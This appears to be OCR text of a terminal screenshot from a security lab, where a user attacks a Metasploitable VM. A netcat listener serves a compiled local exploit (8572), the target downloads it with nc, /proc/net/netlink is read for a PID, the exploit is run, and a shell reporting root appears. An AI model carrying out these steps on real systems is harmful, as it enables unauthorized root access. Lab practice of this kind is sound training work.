 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 7일 01 : 52
EN
ubuntu@ubuntu-virtual-machine:
qui
t
quit
exit
����
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ nc -v -l -p 5555
Listening on 0.0.0.0 5555
^C
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.61  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::c6c6:bf87:d13:31e1  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:97:80:54  txqueuelen 1000  (Ethernet)
        RX packets 3384218  bytes 670237140 (670.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4362841  bytes 671861144 (671.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1644737  bytes 219742737 (219.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1644737  bytes 219742737 (219.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ nc -v -l -p 5555
Listening on 0.0.0.0 5555
^C
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ code .
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ gcc -m32 8572.c -o 8572
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ nc -vv -l -p 5555 < 8572
Listening on 0.0.0.0 5555
Connection received on 192.168.0.36 50081
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ nc -vv -l -p 5555 < 8572
Listening on 0.0.0.0 5555
Connection received on 192.168.0.36 50082
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/hacking tools/t9$ nc -v -l -p 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.0.36 50083
whoami
root
passwd root
root
root
user@metasploitable: /tmp
~
~
~
~
~
~
"test.c" [New File] 7 lines, 64 characters written
user@metasploitable:/tmp$ gcc test.c -o test
user@metasploitable:/tmp$ ls
4524.jsvc_up  8572.c  hsperfdata_root  hsperfdata_tomcat55  run  test  test.c
user@metasploitable:/tmp$ ./test
hello
user@metasploitable:/tmp$ gcc 8572.c -o 8572
/usr/lib/gcc/i486-linux-gnu/4.2.4/../../../../lib/crt1.o: In function `_start':
(.text+0x18): undefined reference to `main'
collect2: ld returned 1 exit status
user@metasploitable:/tmp$ code .
-bash: code: command not found
user@metasploitable:/tmp$ ls
4524.jsvc_up  8572.c  hsperfdata_root  hsperfdata_tomcat55  run  test  test.c
user@metasploitable:/tmp$ nc -v -n 192.168.0.61 5555 > 5872
(UNKNOWN) [192.168.0.61] 5555 (rplay) open
user@metasploitable:/tmp$ ls
4524.jsvc_up  5872  8572.c  hsperfdata_root  hsperfdata_tomcat55  run  test  test.c
user@metasploitable:/tmp$ rm 5872
user@metasploitable:/tmp$ ls
4524.jsvc_up  8572.c  hsperfdata_root  hsperfdata_tomcat55  run  test  test.c
user@metasploitable:/tmp$ nc -v -n 192.168.0.61 5555 > 8572
(UNKNOWN) [192.168.0.61] 5555 (rplay) open
user@metasploitable:/tmp$ ls
4524.jsvc_up  8572  8572.c  hsperfdata_root  hsperfdata_tomcat55  run  test  test.c
user@metasploitable:/tmp$ cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
f7c4d800 0   0      00000000 0        0        00000000 2
dfed0a00 4   0      00000000 0        0        00000000 2
f7f73000 7   0      00000000 0        0        00000000 2
f7c89c00 9   0      00000000 0        0        00000000 2
f7cf5c00 10  0      00000000 0        0        00000000 2
f7c4dc00 15  0      00000000 0        0        00000000 2
df9d2000 15  2425   00000001 0        0        00000000 2
f7c77800 16  0      00000000 0        0        00000000 2
df8cce00 18  0      00000000 0        0        00000000 2
user@metasploitable:/tmp$ chmod +x 8572
user@metasploitable:/tmp$ ./8572 2425
user@metasploitable:/tmp$